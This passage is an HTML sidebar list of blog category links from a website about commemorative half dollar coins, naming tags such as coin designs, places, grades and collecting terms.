	<li class="cat-item cat-item-2356"><a href="https://commemorativehalfdollar.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://commemorativehalfdollar.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://commemorativehalfdollar.com/category/bridgeport/" >bridgeport</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://commemorativehalfdollar.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://commemorativehalfdollar.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://commemorativehalfdollar.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://commemorativehalfdollar.com/category/cancan/" >cancan</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://commemorativehalfdollar.com/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://commemorativehalfdollar.com/category/ccac/" >ccac</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://commemorativehalfdollar.com/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://commemorativehalfdollar.com/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://commemorativehalfdollar.com/category/cereal/" >cereal</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://commemorativehalfdollar.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://commemorativehalfdollar.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://commemorativehalfdollar.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://commemorativehalfdollar.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://commemorativehalfdollar.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://commemorativehalfdollar.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://commemorativehalfdollar.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://commemorativehalfdollar.com/category/cleaned/" >cleaned</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://commemorativehalfdollar.com/category/cleaveland/" >cleaveland</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://commemorativehalfdollar.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://commemorativehalfdollar.com/category/cleveland-great/" >cleveland-great</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://commemorativehalfdollar.com/category/clevelandgreat/" >clevelandgreat</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://commemorativehalfdollar.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://commemorativehalfdollar.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://commemorativehalfdollar.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://commemorativehalfdollar.com/category/colombia/" >colombia</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://commemorativehalfdollar.com/category/colombian/" >colombian</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://commemorativehalfdollar.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://commemorativehalfdollar.com/category/columbian/" >columbian</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://commemorativehalfdollar.com/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://commemorativehalfdollar.com/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://commemorativehalfdollar.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://commemorativehalfdollar.com/category/confederate/" >confederate</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://commemorativehalfdollar.com/category/connecticut/" >connecticut</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://commemorativehalfdollar.com/category/counterfeit/" >counterfeit</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://commemorativehalfdollar.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://commemorativehalfdollar.com/category/crypto/" >crypto</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://commemorativehalfdollar.com/category/culture/" >culture</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://commemorativehalfdollar.com/category/currency/" >currency</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://commemorativehalfdollar.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://commemorativehalfdollar.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://commemorativehalfdollar.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://commemorativehalfdollar.com/category/daughter/" >daughter</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://commemorativehalfdollar.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://commemorativehalfdollar.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://commemorativehalfdollar.com/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://commemorativehalfdollar.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://commemorativehalfdollar.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://commemorativehalfdollar.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://commemorativehalfdollar.com/category/dowry/" >dowry</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://commemorativehalfdollar.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://commemorativehalfdollar.com/category/durbn/" >durbn</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://commemorativehalfdollar.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://commemorativehalfdollar.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://commemorativehalfdollar.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://commemorativehalfdollar.com/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://commemorativehalfdollar.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://commemorativehalfdollar.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://commemorativehalfdollar.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://commemorativehalfdollar.com/category/evony/" >evony</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://commemorativehalfdollar.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://commemorativehalfdollar.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://commemorativehalfdollar.com/category/fatty/" >fatty</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://commemorativehalfdollar.com/category/fermi/" >fermi</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://commemorativehalfdollar.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://commemorativehalfdollar.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://commemorativehalfdollar.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://commemorativehalfdollar.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://commemorativehalfdollar.com/category/flowing/" >flowing</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://commemorativehalfdollar.com/category/forget/" >forget</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://commemorativehalfdollar.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://commemorativehalfdollar.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://commemorativehalfdollar.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://commemorativehalfdollar.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://commemorativehalfdollar.com/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://commemorativehalfdollar.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://commemorativehalfdollar.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://commemorativehalfdollar.com/category/geschenk/" >geschenk</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://commemorativehalfdollar.com/category/gettysburg/" >gettysburg</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://commemorativehalfdollar.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://commemorativehalfdollar.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://commemorativehalfdollar.com/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://commemorativehalfdollar.com/category/govmint/" >govmint</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://commemorativehalfdollar.com/category/grading/" >grading</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://commemorativehalfdollar.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://commemorativehalfdollar.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://commemorativehalfdollar.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://commemorativehalfdollar.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://commemorativehalfdollar.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://commemorativehalfdollar.com/category/hannes/" >hannes</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://commemorativehalfdollar.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://commemorativehalfdollar.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://commemorativehalfdollar.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://commemorativehalfdollar.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://commemorativehalfdollar.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://commemorativehalfdollar.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://commemorativehalfdollar.com/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://commemorativehalfdollar.com/category/hugenot/" >hugenot</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://commemorativehalfdollar.com/category/huguenot/" >huguenot</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://commemorativehalfdollar.com/category/huguenot-walloon/" >huguenot-walloon</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://commemorativehalfdollar.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://commemorativehalfdollar.com/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://commemorativehalfdollar.com/category/illinois-lincoln/" >illinois-lincoln</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://commemorativehalfdollar.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://commemorativehalfdollar.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://commemorativehalfdollar.com/category/inventory/" >inventory</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://commemorativehalfdollar.com/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://commemorativehalfdollar.com/category/isabella/" >isabella</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://commemorativehalfdollar.com/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://commemorativehalfdollar.com/category/jacqueline/" >jacqueline</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://commemorativehalfdollar.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://commemorativehalfdollar.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://commemorativehalfdollar.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://commemorativehalfdollar.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://commemorativehalfdollar.com/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://commemorativehalfdollar.com/category/kp16/" >kp16</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://commemorativehalfdollar.com/category/lafayette/" >lafayette</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://commemorativehalfdollar.com/category/layfayette/" >layfayette</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://commemorativehalfdollar.com/category/letzten/" >letzten</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://commemorativehalfdollar.com/category/lexington/" >lexington</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://commemorativehalfdollar.com/category/lexington-concord/" >lexington-concord</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://commemorativehalfdollar.com/category/lexingtonconcord/" >lexingtonconcord</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://commemorativehalfdollar.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://commemorativehalfdollar.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://commemorativehalfdollar.com/category/lincoln-illinois/" >lincoln-illinois</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://commemorativehalfdollar.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://commemorativehalfdollar.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://commemorativehalfdollar.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://commemorativehalfdollar.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://commemorativehalfdollar.com/category/looked/" >looked</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://commemorativehalfdollar.com/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://commemorativehalfdollar.com/category/lore/" >lore</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://commemorativehalfdollar.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://commemorativehalfdollar.com/category/lynchburg/" >lynchburg</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://commemorativehalfdollar.com/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://commemorativehalfdollar.com/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://commemorativehalfdollar.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://commemorativehalfdollar.com/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://commemorativehalfdollar.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://commemorativehalfdollar.com/category/manticore/" >manticore</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://commemorativehalfdollar.com/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://commemorativehalfdollar.com/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://commemorativehalfdollar.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://commemorativehalfdollar.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://commemorativehalfdollar.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://commemorativehalfdollar.com/category/megascore/" >megascore</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://commemorativehalfdollar.com/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://commemorativehalfdollar.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://commemorativehalfdollar.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://commemorativehalfdollar.com/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://commemorativehalfdollar.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://commemorativehalfdollar.com/category/mintage/" >mintage</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://commemorativehalfdollar.com/category/mintages/" >mintages</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://commemorativehalfdollar.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://commemorativehalfdollar.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://commemorativehalfdollar.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://commemorativehalfdollar.com/category/moderator/" >moderator</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://commemorativehalfdollar.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://commemorativehalfdollar.com/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://commemorativehalfdollar.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://commemorativehalfdollar.com/category/moses/" >moses</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://commemorativehalfdollar.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://commemorativehalfdollar.com/category/ms-63/" >ms-63</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://commemorativehalfdollar.com/category/ms-64/" >ms-64</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://commemorativehalfdollar.com/category/ms62/" >ms62</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://commemorativehalfdollar.com/category/ms63/" >ms63</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://commemorativehalfdollar.com/category/ms64/" >ms64</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://commemorativehalfdollar.com/category/ms65/" >ms65</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://commemorativehalfdollar.com/category/ms66/" >ms66</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://commemorativehalfdollar.com/category/ms67/" >ms67</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://commemorativehalfdollar.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://commemorativehalfdollar.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://commemorativehalfdollar.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://commemorativehalfdollar.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://commemorativehalfdollar.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://commemorativehalfdollar.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://commemorativehalfdollar.com/category/nicely/" >nicely</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://commemorativehalfdollar.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://commemorativehalfdollar.com/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://commemorativehalfdollar.com/category/norse/" >norse</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://commemorativehalfdollar.com/category/numbers/" >numbers</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://commemorativehalfdollar.com/category/numismatic/" >numismatic</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://commemorativehalfdollar.com/category/offered/" >offered</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://commemorativehalfdollar.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://commemorativehalfdollar.com/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://commemorativehalfdollar.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://commemorativehalfdollar.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://commemorativehalfdollar.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://commemorativehalfdollar.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://commemorativehalfdollar.com/category/oregan/" >oregan</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://commemorativehalfdollar.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://commemorativehalfdollar.com/category/pan-pac/" >pan-pac</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://commemorativehalfdollar.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://commemorativehalfdollar.com/category/panama-pac/" >panama-pac</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://commemorativehalfdollar.com/category/panama-pacific/" >panama-pacific</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://commemorativehalfdollar.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://commemorativehalfdollar.com/category/pastor/" >pastor</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://commemorativehalfdollar.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://commemorativehalfdollar.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://commemorativehalfdollar.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://commemorativehalfdollar.com/category/pcgscac/" >pcgscac</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://commemorativehalfdollar.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://commemorativehalfdollar.com/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://commemorativehalfdollar.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://commemorativehalfdollar.com/category/pickups/" >pickups</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://commemorativehalfdollar.com/category/pilgram/" >pilgram</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://commemorativehalfdollar.com/category/pilgrim/" >pilgrim</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://commemorativehalfdollar.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://commemorativehalfdollar.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://commemorativehalfdollar.com/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://commemorativehalfdollar.com/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://commemorativehalfdollar.com/category/providence/" >providence</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://commemorativehalfdollar.com/category/puppies/" >puppies</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://commemorativehalfdollar.com/category/purchases/" >purchases</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://commemorativehalfdollar.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://commemorativehalfdollar.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://commemorativehalfdollar.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://commemorativehalfdollar.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://commemorativehalfdollar.com/category/recent/" >recent</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://commemorativehalfdollar.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://commemorativehalfdollar.com/category/retire/" >retire</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://commemorativehalfdollar.com/category/rhode/" >rhode</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://commemorativehalfdollar.com/category/roanoke/" >roanoke</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://commemorativehalfdollar.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://commemorativehalfdollar.com/category/robinson/" >robinson</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://commemorativehalfdollar.com/category/robinson-arkansas/" >robinson-arkansas</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://commemorativehalfdollar.com/category/rochel/" >rochel</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://commemorativehalfdollar.com/category/rochelle/" >rochelle</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://commemorativehalfdollar.com/category/rocketship/" >rocketship</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://commemorativehalfdollar.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://commemorativehalfdollar.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://commemorativehalfdollar.com/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://commemorativehalfdollar.com/category/s50c/" >s50c</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://commemorativehalfdollar.com/category/sasa/" >sasa</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://commemorativehalfdollar.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://commemorativehalfdollar.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://commemorativehalfdollar.com/category/schedule/" >schedule</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://commemorativehalfdollar.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://commemorativehalfdollar.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://commemorativehalfdollar.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://commemorativehalfdollar.com/category/sesquecentennial/" >sesquecentennial</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://commemorativehalfdollar.com/category/sesqui/" >sesqui</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://commemorativehalfdollar.com/category/sesquicentennial/" >sesquicentennial</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://commemorativehalfdollar.com/category/sesquincentennial/" >sesquincentennial</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://commemorativehalfdollar.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://commemorativehalfdollar.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://commemorativehalfdollar.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://commemorativehalfdollar.com/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://commemorativehalfdollar.com/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://commemorativehalfdollar.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://commemorativehalfdollar.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://commemorativehalfdollar.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://commemorativehalfdollar.com/category/specimen/" >specimen</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://commemorativehalfdollar.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://commemorativehalfdollar.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://commemorativehalfdollar.com/category/stacker/" >stacker</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://commemorativehalfdollar.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://commemorativehalfdollar.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://commemorativehalfdollar.com/category/sticker/" >sticker</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://commemorativehalfdollar.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://commemorativehalfdollar.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://commemorativehalfdollar.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://commemorativehalfdollar.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://commemorativehalfdollar.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://commemorativehalfdollar.com/category/talked/" >talked</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://commemorativehalfdollar.com/category/teacups/" >teacups</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://commemorativehalfdollar.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://commemorativehalfdollar.com/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://commemorativehalfdollar.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://commemorativehalfdollar.com/category/thanksgiving/" >thanksgiving</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://commemorativehalfdollar.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://commemorativehalfdollar.com/category/thredup/" >thredup</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://commemorativehalfdollar.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://commemorativehalfdollar.com/category/thursday/" >thursday</a>
</li>
